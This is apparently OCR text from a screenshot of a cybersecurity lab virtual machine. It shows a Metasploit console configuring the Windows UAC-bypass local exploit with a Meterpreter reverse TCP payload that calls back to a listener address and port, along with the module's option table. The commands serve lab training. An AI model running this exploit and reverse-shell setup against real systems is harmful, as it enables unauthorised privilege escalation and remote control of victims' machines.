 Kali - Internal Workstation on CY301-EPRES010 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
root@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set lhost 192.168.10.13
lhost => 192.168.10.13
msf6 exploit(windows/local/bypassuac) > set lport 4428
lport => 4428
msf6 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4428 yes The listen port
Activate Windows
Go to Settings to activate Windows.
Exploit target:
Hyper-V Ma...
Kali - Interna...
pfSense - Fir...
Windows XP...
Windows Ser...
Windows 7 o...